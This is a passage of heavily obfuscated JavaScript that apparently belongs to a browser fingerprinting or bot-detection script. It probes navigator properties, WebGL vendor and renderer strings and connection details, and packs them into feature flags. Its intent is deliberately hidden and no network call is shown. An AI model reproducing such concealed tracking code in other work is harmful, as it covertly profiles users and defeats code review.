Ggr=Jf[Hg()[L9(Fd)].call(null,bB,c7,n3,Cg)][Fg()[rN(Yd)](M7,GL)][M5()[n7(xX)](EP,H5)];Jf[M5()[n7(Zx)].call(null,pv,b7)][vg()[tx(Fh)].call(null,DP,Xb,Qx)](Ggr)[M5()[n7(xX)](EP,H5)]();}catch(Q9r){f9.splice(P6(Vdr,C8),Infinity,O0);if(Q9r[Fg()[rN(X3)].apply(null,[dQr,cHr])]&&EF(typeof Q9r[Fg()[rN(X3)](dQr,cHr)],Zd(typeof M5()[n7(Nj)],'undefined')?M5()[n7(Y8)](gd,vP):M5()[n7(Gm)](tn,kk))){Q9r[Zd(typeof Fg()[rN(N9)],L6([],[][[]]))?Fg()[rN(X3)].apply(null,[dQr,cHr]):Fg()[rN(f6)].apply(null,[Y0,R7])][M5()[n7(R8)].call(null,pV,JW)](FV()[IN(R5)].apply(null,[F5,Es,PB(PB(Yd))]))[Fg()[rN(jF)](X3,b5)](function(Egr){f9.push(NV);if(Egr[Zd(typeof Ph()[CQr(nk)],L6(FV()[IN(C8)](dGr,Bv,Kv),[][[]]))?Ph()[CQr(w0)](fD,rs,C6,rh):Ph()[CQr(Ug)](tpr,CO,hO,zW)](Fg()[rN(dQr)].apply(null,[Fk,qK]))){Vvr=PB(PB(Lp));}if(Egr[Ph()[CQr(w0)](fD,rs,fO,rh)](In()[CHr(KP)](IC,An,Q3,Jv))){hvr++;}f9.pop();});}}Udr=EF(hvr,zV)||Vvr?Rw()[j8(lm)](cV,Iv,LF):Hg()[L9(C8)](dB,c7,IR,IW);}catch(P9r){f9.splice(P6(Vdr,C8),Infinity,O0);Udr=M5()[n7(w0)].apply(null,[AX,R5]);}var j5r;return f9.pop(),j5r=Udr,j5r;}break;case d1:{f9.push(vpr);var f5r=Zd(typeof HO()[VHr(Y8)],L6([],[][[]]))?HO()[VHr(Iv)](IW,jF,Ih,bw):HO()[VHr(bw)].apply(null,[JS,TO,TK,zM]);try{var Kgr=f9.length;var Y6r=PB(PB(lQ));f5r=Zd(typeof Jf[Fg()[rN(z5)](Ek,zw)],FV()[IN(NV)](OX,JW,nw))?Rw()[j8(lm)].call(null,HB,q7,LF):Hg()[L9(C8)](jg,f6,IR,kv);}catch(dBr){f9.splice(P6(Kgr,C8),Infinity,vpr);f5r=M5()[n7(w0)].call(null,jHr,R5);}var N7r;return f9.pop(),N7r=f5r,N7r;}break;case sJ:{f9.push(It);var NSr=HO()[VHr(Iv)].call(null,rK,DB,Ih,bw);try{var fvr=f9.length;var JNr=PB([]);NSr=Jf[FV()[IN(Nj)](dF,bw,CD)][Fg()[rN(Yd)](M7,Om)][EF(typeof Rw()[j8(Kv)],'undefined')?Rw()[j8(zV)](RQr,cn,An):Rw()[j8(Iv)](bAr,JW,KIr)](FV()[IN(TO)](Jx,rHr,Gb))?Rw()[j8(lm)](ML,mm,LF):Hg()[L9(C8)].call(null,PB(C8),Y8,IR,Fj);}catch(GNr){f9.splice(P6(fvr,C8),Infinity,It);NSr=M5()[n7(w0)](Bj,R5);}var dYr;return f9.pop(),dYr=NSr,dYr;}break;case tH:{f9.push(hh);var mFr=EF(typeof HO()[VHr(C8)],L6([],[][[]]))?HO()[VHr(bw)].call(null,FC,w0,QO,R8):HO()[VHr(Iv)](qcr,Vd,Ih,bw);try{var C8r=f9.length;var KBr=PB(Lp);mFr=Zd(typeof Jf[Rw()[j8(N9)](N1r,Zx,W7)],FV()[IN(NV)].apply(null,[HGr,JW,GP]))?Zd(typeof Rw()[j8(Gb)],L6([],[][[]]))?Rw()[j8(lm)](sm,PB(Yd),LF):Rw()[j8(zV)](Zj,X3,OIr):Hg()[L9(C8)](PB(C8),zV,IR,l3);}catch(tFr){f9.splice(P6(C8r,C8),Infinity,hh);mFr=M5()[n7(w0)](R2r,R5);}var PSr;return f9.pop(),PSr=mFr,PSr;}break;case AQ:{f9.push(Sqr);var MYr=VV(vg()[tx(vP)].call(null,SV,P4r,t7),Jf[vg()[tx(sK)](lB,f8,rs)])||IX(Jf[FV()[IN(n3)](H9,zV,PB(PB(Yd)))][Rw()[j8(R5)].call(null,v7,O5,PR)],Yd)||IX(Jf[FV()[IN(n3)].call(null,H9,zV,X3)][Fg()[rN(W7)](mC,EB)],Yd);var Vsr=Jf[vg()[tx(sK)](lB,f8,KO)][FV()[IN(JL)].apply(null,[Hj,Wn,z5])](Fg()[rN(Sm)](kF,KF))[Rw()[j8(Nj)].call(null,U6,X3,r7)];var Mwr=Jf[vg()[tx(sK)](lB,f8,zV)][FV()[IN(JL)](Hj,Wn,Dl)](Fg()[rN(jg)](Z0,Md))[Rw()[j8(Nj)](U6,Ns,r7)];var hPr=Jf[vg()[tx(sK)].apply(null,[lB,f8,PB(PB(Yd))])][FV()[IN(JL)](Hj,Wn,wK)](AQr()[BAr(Iv)].call(null,PB(PB(Yd)),f8,Uk,Y4r,vW))[Rw()[j8(Nj)](U6,Yd,r7)];var kFr;return kFr=(Zd(typeof FV()[IN(EN)],'undefined')?FV()[IN(C8)](dN,Bv,w9):FV()[IN(Ug)](Fcr,GW,EN))[Zd(typeof Hg()[L9(EN)],L6('',[][[]]))?Hg()[L9(wK)](EN,PB(C8),JL,Xg):Hg()[L9(Cs)](r7,Ts,FO,CD)](MYr?EF(typeof Rw()[j8(t9)],L6([],[][[]]))?Rw()[j8(zV)](fP,q7,fh):Rw()[j8(lm)](Zv,jg,LF):Hg()[L9(C8)].apply(null,[q7,Yd,IR,I5]),vg()[tx(fS)](rP,Lh,Q3))[Hg()[L9(wK)](PB([]),EN,JL,Xg)](Vsr?Rw()[j8(lm)].call(null,Zv,Ak,LF):Hg()[L9(C8)](DB,Sm,IR,I5),vg()[tx(fS)].call(null,rP,Lh,Es))[Hg()[L9(wK)](mm,f8,JL,Xg)](Mwr?Rw()[j8(lm)](Zv,PB(PB({})),LF):Hg()[L9(C8)](Ak,r7,IR,I5),vg()[tx(fS)](rP,Lh,Kv))[Zd(typeof Hg()[L9(sl)],'undefined')?Hg()[L9(wK)].call(null,f6,Kv,JL,Xg):Hg()[L9(Cs)](Fd,PB([]),vzr,Et)](hPr?Rw()[j8(lm)](Zv,t9,LF):Hg()[L9(C8)].call(null,JW,tO,IR,I5)),f9.pop(),kFr;}break;case YZ:{f9.push(GGr);try{var UFr=f9.length;var Uvr=PB(Lp);var C7r=Yd;var ksr=Jf[M5()[n7(Zx)].apply(null,[wN,b7])][Rw()[j8(bB)].call(null,DV,PB(PB({})),Kj)](Jf[M5()[n7(lm)](Cd,zO)],FV()[IN(Rrr)](vB,lh,PB(PB([]))));if(ksr){C7r++;if(ksr[Zd(typeof Fg()[rN(N9)],L6([],[][[]]))?Fg()[rN(lm)].apply(null,[x8,tg]):Fg()[rN(f6)].apply(null,[dK,LAr])]){ksr=ksr[Fg()[rN(lm)].apply(null,[x8,tg])];C7r+=L6(Cn(ksr[M5()[n7(Yd)](Bn,N9)]&&EF(ksr[M5()[n7(Yd)](Bn,N9)],C8),C8),Cn(ksr[EF(typeof Fg()[rN(R8)],L6('',[][[]]))?Fg()[rN(f6)](Sd,Dj):Fg()[rN(wK)].call(null,Ns,PV)]&&EF(ksr[Fg()[rN(wK)](Ns,PV)],FV()[IN(Rrr)].call(null,vB,lh,fS)),Q5[Uk]));}}var jdr;return jdr=C7r[M5()[n7(xX)].apply(null,[Md,H5])](),f9.pop(),jdr;}catch(Tdr){f9.splice(P6(UFr,C8),Infinity,GGr);var JYr;return JYr=HO()[VHr(Iv)].call(null,Cl,Jv,Ih,bw),f9.pop(),JYr;}f9.pop();}break;case Qq:{var Lqr=x7r[lQ];f9.push(Fpr);var dwr;return dwr=Jf[M5()[n7(Zx)](WE,b7)][Rw()[j8(bB)](cP,lk,Kj)](Jf[FV()[IN(n3)](B3,zV,IR)][EF(typeof Fg()[rN(C6)],'undefined')?Fg()[rN(f6)](Yzr,GJr):Fg()[rN(n3)].call(null,w9,Vm)],Lqr),f9.pop(),dwr;}break;case Xp:{f9.push(X3);var k7r=function(Lqr){return wBr.apply(this,[Qq,arguments]);};var Qdr=[HO()[VHr(Y8)](zAr,dB,FU,Gm),M5()[n7(Vv)].call(null,xzr,rh)];var Oqr=Qdr[M5()[n7(bs)](hU,Cs)](function(ASr){var vPr=k7r(ASr);f9.push(F0);if(PB(PB(vPr))&&PB(PB(vPr[FV()[IN(rs)].call(null,sN,mC,bB)]))&&PB(PB(vPr[FV()[IN(rs)](sN,mC,dB)][M5()[n7(xX)].apply(null,[qS,H5])]))){vPr=vPr[FV()[IN(rs)](sN,mC,xX)][M5()[n7(xX)](qS,H5)]();var nfr=L6(EF(vPr[FV()[IN(zj)](BN,X3,R7)](Rw()[j8(cn)](KB,jF,Ug)),tR(Fc[FV()[IN(cn)](Hm,bb,ZC)]())),Cn(Jf[Hg()[L9(fO)].apply(null,[t9,PB(PB(C8)),T1r,YY])](IX(vPr[FV()[IN(zj)].apply(null,[BN,X3,PB(C8)])](Zd(typeof Ws()[pS(Yd)],'undefined')?Ws()[pS(zV)](Urr,dF,Cs,M7,R8):Ws()[pS(lm)](gJr,vF,Mcr,zj,Ak)),tR(C8))),C8));var r8r;return f9.pop(),r8r=nfr,r8r;}else{var CFr;return CFr=HO()[VHr(Iv)](TK,LF,Ih,bw),f9.pop(),CFr;}f9.pop();});var lwr;return lwr=Oqr[FV()[IN(Y8)](Um,Fh,bd)](FV()[IN(C8)](Mn,Bv,Q3)),f9.pop(),lwr;}break;case x1:{f9.push(Acr);throw new (Jf[Fg()[rN(M7)](Bpr,l7)])(M5()[n7(Sh)](R9,lh));}break;case E2:{var A5r=x7r[lQ];var RYr=x7r[Lp];f9.push(N4r);if(r8(RYr,null)||IX(RYr,A5r[M5()[n7(Yd)](ZR,N9)]))RYr=A5r[M5()[n7(Yd)](ZR,N9)];for(var T8r=Q5[zV],F6r=new (Jf[EF(typeof Hg()[L9(R5)],L6('',[][[]]))?Hg()[L9(Cs)](PB(C8),lm,EHr,QGr):Hg()[L9(lm)].call(null,Ak,AU,IO,VF)])(RYr);Yb(T8r,RYr);T8r++)F6r[T8r]=A5r[T8r];var cvr;return f9.pop(),cvr=F6r,cvr;}break;case hQ:{var bsr=x7r[lQ];var O6r=x7r[Lp];f9.push(Mcr);var nFr=r8(null,bsr)?null:Qrr(FV()[IN(NV)].call(null,T3,JW,Gm),typeof Jf[Fg()[rN(NV)].call(null,bB,Pb)])&&bsr[Jf[Fg()[rN(NV)](bB,Pb)][EF(typeof Fg()[rN(ZC)],'undefined')?Fg()[rN(f6)].call(null,RK,b3):Fg()[rN(Ts)](z5,Nd)]]||bsr[Zd(typeof Ph()[CQr(O5)],L6([],[][[]]))?Ph()[CQr(f6)](JR,Ug,X3,npr):Ph()[CQr(Ug)](RF,gj,hO,Jv)];if(Qrr(null,nFr)){var H6r,r7r,LNr,KYr,ABr=[],Cdr=PB(Yd),n5r=PB(C8);try{var Ovr=f9.length;var G5r=PB([]);if(LNr=(nFr=nFr.call(bsr))[Ph()[CQr(Ns)](c7,zV,EN,U1r)],EF(Yd,O6r)){if(Zd(Jf[EF(typeof M5()[n7(LF)],L6('',[][[]]))?M5()[n7(Gm)](Zt,Z0):M5()[n7(Zx)](tV,b7)](nFr),nFr)){G5r=PB(PB([]));return;}Cdr=PB(C8);}else for(;PB(Cdr=(H6r=LNr.call(nFr))[M5()[n7(Es)](KC,FP)])&&(ABr[vg()[tx(bw)].apply(null,[Et,UV,PB(Yd)])](H6r[Fg()[rN(lm)].apply(null,[x8,Hl])]),Zd(ABr[M5()[n7(Yd)].apply(null,[Sb,N9])],O6r));Cdr=PB(Yd));}catch(nBr){n5r=PB(Yd),r7r=nBr;}finally{f9.splice(P6(Ovr,C8),Infinity,Mcr);try{var LYr=f9.length;var lPr=PB({});if(PB(Cdr)&&Qrr(null,nFr[EF(typeof Ws()[pS(Yd)],'undefined')?Ws()[pS(lm)](QK,lh,Zl,Kv,PB(PB(Yd))):Ws()[pS(zV)].call(null,Urr,kd,Cs,sl,rw)])&&(KYr=nFr[Ws()[pS(zV)].call(null,Urr,kd,Cs,sK,z5)](),Zd(Jf[M5()[n7(Zx)](tV,b7)](KYr),KYr))){lPr=PB(PB(Lp));return;}}finally{f9.splice(P6(LYr,C8),Infinity,Mcr);if(lPr){f9.pop();}if(n5r)throw r7r;}if(G5r){f9.pop();}}var ESr;return f9.pop(),ESr=ABr,ESr;}f9.pop();}break;case P4:{var Qgr=x7r[lQ];f9.push(qC);if(Jf[EF(typeof Hg()[L9(dQr)],L6([],[][[]]))?Hg()[L9(Cs)].call(null,n3,Rrr,Ecr,YS):Hg()[L9(lm)].apply(null,[fO,c7,IO,qV])][FV()[IN(bd)](DN,vP,bs)](Qgr)){var vvr;return f9.pop(),vvr=Qgr,vvr;}f9.pop();}break;case Dz:{var gvr=x7r[lQ];return gvr;}break;case PZ:{f9.push(sHr);if(PB(VV(In()[CHr(nk)](E3,Dcr,jg,Ug),Jf[EF(typeof FV()[IN(wK)],L6([],[][[]]))?FV()[IN(Ug)](Kn,Dl,Gb):FV()[IN(n3)](Xk,zV,R7)]))){var YYr;return f9.pop(),YYr=null,YYr;}var M7r=Jf[EF(typeof FV()[IN(jg)],L6([],[][[]]))?FV()[IN(Ug)](Km,Srr,Y8):FV()[IN(n3)](Xk,zV,PB(PB(C8)))][In()[CHr(nk)].call(null,E3,Dcr,rw,Ug)];var jPr=M7r[Rw()[j8(q7)](IV,Dl,hO)];var Pwr=M7r[EF(typeof Fg()[rN(Z0)],L6('',[][[]]))?Fg()[rN(f6)].call(null,N8,KF):Fg()[rN(vP)].call(null,rs,Jzr)];var c5r=M7r[M5()[n7(NB)](fcr,r7)];var vdr;return vdr=[jPr,EF(Pwr,Yd)?Fc[Hg()[L9(Ts)](Fh,TO,Cs,Czr)]():IX(Pwr,Q5[zV])?tR(Q5[w0]):tR(bw),c5r||(Zd(typeof In()[CHr(w0)],L6([],[][[]]))?In()[CHr(O5)](pW,AU,zV,zV):In()[CHr(Gm)].call(null,Xzr,hh,f6,Pb))],f9.pop(),vdr;}break;case gr:{f9.push(xrr);var Tqr={};var Hgr={};try{var Idr=f9.length;var OPr=PB(Lp);var jgr=new (Jf[Hg()[L9(ZC)].call(null,Xb,Y8,CD,cg)])(Yd,Yd)[M5()[n7(X3)](VF,dQr)](vg()[tx(cn)].apply(null,[Cm,Ak,zj]));var g7r=jgr[gU()[Hcr(r7)].call(null,G2r,C8,Gb,Zx,KW,fO)](vg()[tx(w9)](LIr,C8,EN));var hdr=jgr[M5()[n7(dQr)](Epr,Fh)](g7r[Zd(typeof FV()[IN(DB)],L6([],[][[]]))?FV()[IN(Qx)].call(null,c5,Gm,Gb):FV()[IN(Ug)](O0,T2r,mm)]);var Q8r=jgr[M5()[n7(dQr)](Epr,Fh)](g7r[vg()[tx(Is)](rD,hO,f6)]);Tqr=XP(nq,[Fg()[rN(pR)].call(null,Ug,mj),hdr,Zd(typeof Fg()[rN(LF)],L6('',[][[]]))?Fg()[rN(Sh)].apply(null,[GO,DS]):Fg()[rN(f6)].call(null,Zn,Fb),Q8r]);var rfr=new (Jf[Hg()[L9(ZC)](kF,PB({}),CD,cg)])(Yd,Yd)[M5()[n7(X3)](VF,dQr)](FV()[IN(vP)].call(null,cW,R8,t9));var Ddr=rfr[gU()[Hcr(r7)](G2r,dQr,Xb,Zx,KW,C8)](vg()[tx(w9)].call(null,LIr,C8,Ts));var vBr=rfr[EF(typeof M5()[n7(N9)],L6('',[][[]]))?M5()[n7(Gm)](Bv,rt):M5()[n7(dQr)](Epr,Fh)](Ddr[Zd(typeof FV()[IN(Jv)],L6([],[][[]]))?FV()[IN(Qx)](c5,Gm,PB(C8)):FV()[IN(Ug)](IC,k2r,Y8)]);var IYr=rfr[M5()[n7(dQr)](Epr,Fh)](Ddr[vg()[tx(Is)](rD,hO,EN)]);Hgr=XP(nq,[Rw()[j8(Xb)].call(null,PU,TO,Hk),vBr,vg()[tx(W7)](R1r,mm,dB),IYr]);}finally{f9.splice(P6(Idr,C8),Infinity,xrr);var Vwr;return Vwr=XP(nq,[EF(typeof HO()[VHr(nk)],L6([],[][[]]))?HO()[VHr(bw)].call(null,Ab,Ts,Vv,OJr):HO()[VHr(Gb)](G2r,Es,DD,NV),Tqr[EF(typeof Fg()[rN(lm)],L6('',[][[]]))?Fg()[rN(f6)](Nn,XEr):Fg()[rN(pR)].call(null,Ug,mj)]||null,Rw()[j8(Is)](rk,bB,Jv),Tqr[Fg()[rN(Sh)].call(null,GO,DS)]||null,M5()[n7(KIr)].call(null,Kh,nk),Hgr[Zd(typeof Rw()[j8(tO)],'undefined')?Rw()[j8(Xb)].apply(null,[PU,f6,Hk]):Rw()[j8(zV)](p7,w9,hJr)]||null,Hg()[L9(dQr)](nw,Rrr,Z0,G1r),Hgr[vg()[tx(W7)].apply(null,[R1r,mm,Fh])]||null]),f9.pop(),Vwr;}f9.pop();}break;case XQ:{var dFr=x7r[lQ];f9.push(ZC);if(EF([vg()[tx(Rrr)](gl,bd,dB),M5()[n7(wO)](CZr,KIr),Rw()[j8(lk)](Lpr,PB(PB(Yd)),vj)][FV()[IN(zj)](Jj,X3,PB(Yd))](dFr[EF(typeof In()[CHr(H5)],'undefined')?In()[CHr(Gm)](PEr,xrr,Ns,jk):In()[CHr(w0)].apply(null,[MIr,Nj,tO,Cs])][Zd(typeof gU()[Hcr(nk)],L6(FV()[IN(C8)].call(null,E8,Bv,R5),[][[]]))?gU()[Hcr(t7)](MIr,xX,Xb,Gm,BT,Vd):gU()[Hcr(NV)].call(null,BGr,Sm,EN,j3,ZT,FP)]),tR(C8))){f9.pop();return;}Jf[Rw()[j8(tO)](F2r,H5,IR)](function(){f9.push(XR);var KFr=PB({});try{var rPr=f9.length;var Wgr=PB(PB(lQ));if(PB(KFr)&&dFr[In()[CHr(w0)].apply(null,[hR,Nj,Iv,Cs])]&&(dFr[In()[CHr(w0)](hR,Nj,hO,Cs)][Rw()[j8(Nj)](b5,jv,r7)](Rw()[j8(X3)](WY,dB,rHr))||dFr[In()[CHr(w0)](hR,Nj,rw,Cs)][Rw()[j8(Nj)].apply(null,[b5,Vv,r7])](FV()[IN(lk)](sV,tK,LF)))){KFr=PB(PB({}));}}catch(ffr){f9.splice(P6(rPr,C8),Infinity,XR);dFr[In()[CHr(w0)].apply(null,[hR,Nj,t7,Cs])][Zd(typeof Hg()[L9(Jv)],'undefined')?Hg()[L9(LF)].apply(null,[q7,Vd,j7,vx]):Hg()[L9(Cs)].call(null,dB,NV,qEr,X4r)](new (Jf[gU()[Hcr(DB)].apply(null,[WZr,lm,LF,lm,AIr,Rrr])])(Fg()[rN(Z0)](rZr,B3),XP(nq,[vg()[tx(ZC)](nV,Zx,TO),PB(lQ),vg()[tx(mm)](BO,bs,PB(PB(Yd))),PB(Lp),vg()[tx(KO)].call(null,ML,mC,Q3),PB(PB({}))])));}if(PB(KFr)&&EF(dFr[Hg()[L9(Vv)](dB,ZC,Kv,fU)],FV()[IN(X3)](M6,R7,lk))){KFr=PB(PB([]));}if(KFr){dFr[In()[CHr(w0)](hR,Nj,Fh,Cs)][Hg()[L9(LF)](R8,PB(C8),j7,vx)](new (Jf[gU()[Hcr(DB)](WZr,zj,xX,lm,AIr,Kv)])(Rw()[j8(dQr)](dN,zj,ZC),XP(nq,[EF(typeof vg()[tx(cn)],L6('',[][[]]))?vg()[tx(Ns)].call(null,lL,Jt,Vd):vg()[tx(ZC)](nV,Zx,PB(PB({}))),PB(lQ),vg()[tx(mm)](BO,bs,Jv),PB(Lp),vg()[tx(KO)].apply(null,[ML,mC,PB(PB(C8))]),PB(PB([]))])));}f9.pop();},Yd);f9.pop();}break;case hY:{f9.push(CC);throw new (Jf[EF(typeof Fg()[rN(Vd)],'undefined')?Fg()[rN(f6)].apply(null,[fAr,ZT]):Fg()[rN(M7)](Bpr,HV)])(Zd(typeof M5()[n7(H5)],L6([],[][[]]))?M5()[n7(Sh)](EK,lh):M5()[n7(Gm)].apply(null,[xb,rL]));}break;case xq:{var b5r=x7r[lQ];var qSr=x7r[Lp];f9.push(Tl);if(r8(qSr,null)||IX(qSr,b5r[M5()[n7(Yd)](Rz,N9)]))qSr=b5r[M5()[n7(Yd)].apply(null,[Rz,N9])];for(var zSr=Fc[Hg()[L9(Ts)](Ug,vP,Cs,CN)](),hSr=new (Jf[Hg()[L9(lm)](PB([]),bw,IO,AS)])(qSr);Yb(zSr,qSr);zSr++)hSr[zSr]=b5r[zSr];var XYr;return f9.pop(),XYr=hSr,XYr;}break;case qz:{var bdr=x7r[lQ];var VBr=x7r[Lp];f9.push(dk);var rgr=r8(null,bdr)?null:Qrr(FV()[IN(NV)](rl,JW,C6),typeof Jf[Fg()[rN(NV)](bB,NK)])&&bdr[Jf[Fg()[rN(NV)](bB,NK)][Fg()[rN(Ts)](z5,N7)]]||bdr[Ph()[CQr(f6)](JR,Ug,Y8,Q1r)];if(Qrr(null,rgr)){var Fdr,dfr,O7r,Gdr,Zwr=[],A8r=PB(Yd),vYr=PB(C8);try{var f6r=f9.length;var Rwr=PB(Lp);if(O7r=(rgr=rgr.call(bdr))[Ph()[CQr(Ns)].call(null,c7,zV,dB,Vt)],EF(Q5[zV],VBr)){if(Zd(Jf[M5()[n7(Zx)].apply(null,[IS,b7])](rgr),rgr)){Rwr=PB(PB({}));return;}A8r=PB(C8);}else for(;PB(A8r=(Fdr=O7r.call(rgr))[M5()[n7(Es)].call(null,xP,FP)])&&(Zwr[vg()[tx(bw)].apply(null,[zZr,UV,bd])](Fdr[Fg()[rN(lm)].apply(null,[x8,sm])]),Zd(Zwr[M5()[n7(Yd)](L2,N9)],VBr));A8r=PB(Yd));}catch(HVr){vYr=PB(Yd),dfr=HVr;}finally{f9.splice(P6(f6r,C8),Infinity,dk);try{var SNr=f9.length;var mqr=PB(PB(lQ));if(PB(A8r)&&Qrr(null,rgr[Ws()[pS(zV)](Urr,nO,Cs,JW,lm)])&&(Gdr=rgr[Ws()[pS(zV)].apply(null,[Urr,nO,Cs,Gb,Iv])](),Zd(Jf[M5()[n7(Zx)](IS,b7)](Gdr),Gdr))){mqr=PB(PB({}));return;}}finally{f9.splice(P6(SNr,C8),Infinity,dk);if(mqr){f9.pop();}if(vYr)throw dfr;}if(Rwr){f9.pop();}}var Qfr;return f9.pop(),Qfr=Zwr,Qfr;}f9.pop();}break;case QQ:{var xfr=x7r[lQ];f9.push(zAr);if(Jf[Zd(typeof Hg()[L9(Y8)],L6([],[][[]]))?Hg()[L9(lm)](PB([]),mm,IO,xzr):Hg()[L9(Cs)].apply(null,[Iv,Dl,LIr,r0])][FV()[IN(bd)](cM,vP,xX)](xfr)){var Hdr;return f9.pop(),Hdr=xfr,Hdr;}f9.pop();}break;case Tp:{var SBr=x7r[lQ];f9.push(s1r);var ZFr;return ZFr=Jf[M5()[n7(Zx)](sd,b7)][Fg()[rN(Kv)](nk,BW)](SBr)[Zd(typeof M5()[n7(EN)],L6([],[][[]]))?M5()[n7(bs)](XEr,Cs):M5()[n7(Gm)](Sl,BT)](function(n6r){return SBr[n6r];})[Yd],f9.pop(),ZFr;}break;case Yf:{var Wdr=x7r[lQ];f9.push(fv);var Vgr=Wdr[Zd(typeof M5()[n7(GP)],'undefined')?M5()[n7(bs)](rg,Cs):M5()[n7(Gm)](JX,BC)](function(SBr){return wBr.apply(this,[Tp,arguments]);});var tvr;return tvr=Vgr[FV()[IN(Y8)](t6,Fh,hO)](vg()[tx(fS)].call(null,W5,Lh,R5)),f9.pop(),tvr;}break;case dc:{f9.push(YEr);try{var Dsr=f9.length;var K8r=PB({});var sSr=L6(L6(L6(L6(L6(L6(L6(L6(L6(L6(L6(L6(L6(L6(L6(L6(L6(L6(L6(L6(L6(L6(L6(L6(Jf[Hg()[L9(fO)](PB(PB(C8)),lk,T1r,gT)](Jf[FV()[IN(n3)].call(null,b4r,zV,rs)][Ws()[pS(Jv)](Dcr,VL,lm,Ns,Vv)]),Cn(Jf[Hg()[L9(fO)].apply(null,[PB(C8),PB(PB([])),T1r,gT])](Jf[FV()[IN(n3)].call(null,b4r,zV,sl)][Rw()[j8(IK)].call(null,Xt,NV,fL)]),C8)),Cn(Jf[Hg()[L9(fO)].apply(null,[H5,sK,T1r,gT])](Jf[FV()[IN(n3)](b4r,zV,rs)][Fg()[rN(wX)].apply(null,[jg,PF])]),bw)),Cn(Jf[Hg()[L9(fO)](PB([]),X6,T1r,gT)](Jf[FV()[IN(n3)].apply(null,[b4r,zV,PB(C8)])][Fg()[rN(ZC)].call(null,zO,cQr)]),f6)),Cn(Jf[Hg()[L9(fO)](mm,sl,T1r,gT)](Jf[Zd(typeof M5()[n7(IR)],'undefined')?M5()[n7(NV)](C1r,C6):M5()[n7(Gm)](Ql,vj)][Rw()[j8(Hk)](Ys,jF,Sh)]),Q5[Fh])),Cn(Jf[Hg()[L9(fO)](Xb,fO,T1r,gT)](Jf[Zd(typeof FV()[IN(Ug)],'undefined')?FV()[IN(n3)](b4r,zV,fS):FV()[IN(Ug)].call(null,XT,THr,Yd)][EF(typeof Fg()[rN(IO)],L6([],[][[]]))?Fg()[rN(f6)](nC,Q3):Fg()[rN(tK)](q7,jHr)]),Ns)),Cn(Jf[Hg()[L9(fO)](AU,PB(PB([])),T1r,gT)](Jf[FV()[IN(n3)].apply(null,[b4r,zV,Y8])][gU()[Hcr(Dl)].call(null,Jj,f6,KP,wK,Bv,f8)]),Cs)),Cn(Jf[Zd(typeof Hg()[L9(Ts)],L6('',[][[]]))?Hg()[L9(fO)](M7,C8,T1r,gT):Hg()[L9(Cs)](DB,H5,hL,BT)](Jf[FV()[IN(n3)].apply(null,[b4r,zV,Q3])][vg()[tx(tO)](Bd,q7,Iv)]),Gm)),Cn(Jf[Hg()[L9(fO)].apply(null,[Zx,Xb,T1r,gT])](Jf[FV()[IN(n3)](b4r,zV,qm)][Rw()[j8(Ts)](lrr,Sm,rw)]),rs)),Cn(Jf[Hg()[L9(fO)](fS,Is,T1r,gT)](Jf[FV()[IN(n3)](b4r,zV,PB(C8))][In()[CHr(Ts)].call(null,QD,r7,O5,NV)]),NV)),Cn(Jf[Hg()[L9(fO)](X6,mm,T1r,gT)](Jf[FV()[IN(n3)](b4r,zV,lm)][Hg()[L9(Ab)].call(null,jg,EN,O5,KT)]),Ug)),Cn(Jf[Hg()[L9(fO)](bB,Iv,T1r,gT)](Jf[FV()[IN(n3)](b4r,zV,PB(PB(Yd)))][Fg()[rN(jT)].call(null,Lb,bv)]),Q5[fO])),Cn(Jf[Hg()[L9(fO)](q7,dB,T1r,gT)](Jf[FV()[IN(n3)](b4r,zV,R7)][vg()[tx(Lb)].call(null,SL,DB,Vv)]),Zx)),Cn(Jf[Hg()[L9(fO)](PB(Yd),PB(PB({})),T1r,gT)](Jf[FV()[IN(n3)].apply(null,[b4r,zV,wK])][vg()[tx(tK)](V5,Bv,rs)]),sK)),Cn(Jf[Hg()[L9(fO)](r7,X3,T1r,gT)](Jf[FV()[IN(n3)].call(null,b4r,zV,Vd)][vg()[tx(Ab)](p7,Is,vP)]),Y8)),Cn(Jf[Hg()[L9(fO)](Kv,kF,T1r,gT)](Jf[FV()[IN(n3)].apply(null,[b4r,zV,Qx])][Hg()[L9(rHr)](Gb,rw,NB,LX)]),M7)),Cn(Jf[Hg()[L9(fO)].call(null,Uk,n3,T1r,gT)](Jf[FV()[IN(n3)].apply(null,[b4r,zV,PB(Yd)])][AQr()[BAr(O5)](R5,X6,NB,W6,Sh)]),Iv)),Cn(Jf[Hg()[L9(fO)].apply(null,[wK,wK,T1r,gT])](Jf[FV()[IN(n3)](b4r,zV,bs)][Hg()[L9(wX)](Hpr,GP,qm,MC)]),Fc[M5()[n7(HD)].call(null,I3,sl)]())),Cn(Jf[Hg()[L9(fO)].call(null,lk,C6,T1r,gT)](Jf[FV()[IN(n3)](b4r,zV,w0)][vg()[tx(jT)].call(null,XT,M7,kF)]),Fh)),Cn(Jf[EF(typeof Hg()[L9(Ug)],L6('',[][[]]))?Hg()[L9(Cs)](X3,C6,SX,BX):Hg()[L9(fO)](IR,lk,T1r,gT)](Jf[FV()[IN(n3)].apply(null,[b4r,zV,Xb])][In()[CHr(Iv)].call(null,Izr,Vd,nk,sK)]),Q5[kF])),Cn(Jf[Hg()[L9(fO)](fS,PB(C8),T1r,gT)](Jf[Zd(typeof FV()[IN(mm)],L6('',[][[]]))?FV()[IN(n3)].call(null,b4r,zV,fS):FV()[IN(Ug)].call(null,kT,OC,Rrr)][vg()[tx(Wn)].apply(null,[EC,Ek,sl])]),R8)),Cn(Jf[Hg()[L9(fO)].call(null,z5,nk,T1r,gT)](Jf[FV()[IN(n3)](b4r,zV,Ak)][FV()[IN(wX)](vF,CD,AU)]),Gb)),Cn(Jf[Hg()[L9(fO)].apply(null,[n3,f8,T1r,gT])](Jf[FV()[IN(n3)](b4r,zV,M7)][Zd(typeof AQr()[BAr(Uk)],L6(FV()[IN(C8)](zHr,Bv,t9),[][[]]))?AQr()[BAr(X6)](O5,Y8,w0,WEr,Yd):AQr()[BAr(sK)](PB(Yd),CD,DT,LK,Ak)]),Q5[IR])),Cn(Jf[Hg()[L9(fO)].call(null,PB(PB(Yd)),PB(PB(Yd)),T1r,gT)](Jf[FV()[IN(Iv)](XW,lm,Sm)][Hg()[L9(rs)].apply(null,[Uk,sK,rs,hrr])]),Uk)),Cn(Jf[Hg()[L9(fO)](Gb,cn,T1r,gT)](Jf[M5()[n7(NV)](C1r,C6)][Ph()[CQr(jF)](drr,Ns,fO,OW)]),Fc[EF(typeof vg()[tx(fO)],L6([],[][[]]))?vg()[tx(Ns)](tIr,RU,FP):vg()[tx(HD)].call(null,cN,Xj,Gm)]()));var lFr;return 